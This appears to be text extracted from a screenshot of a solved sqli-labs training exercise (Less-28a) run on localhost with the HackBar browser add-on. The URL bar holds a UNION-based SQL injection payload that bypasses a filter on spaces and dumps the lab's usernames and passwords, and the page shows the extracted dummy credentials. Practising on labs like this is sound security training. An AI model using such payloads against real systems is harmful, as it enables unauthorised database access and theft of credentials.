 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb:,Angelina:I-kill-
you:,Dummy:456:,secure:crappy:,stupid:stupidity:,superman:genious:,batman:mob!le:,admin:admin:,admin1:admin1:,admin2:admin2:,admin3:admin3:,dhakkan:dumbo:,admin4:admin4:,Dumm
-- k:123:
SQLI DUMB SERIES-28a
Only Your 'UNION'
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-28a/?id=0') union%a0select 1,2,group_concat(username,0x3a,password,0x3a) from users where ('1'='1
Split URL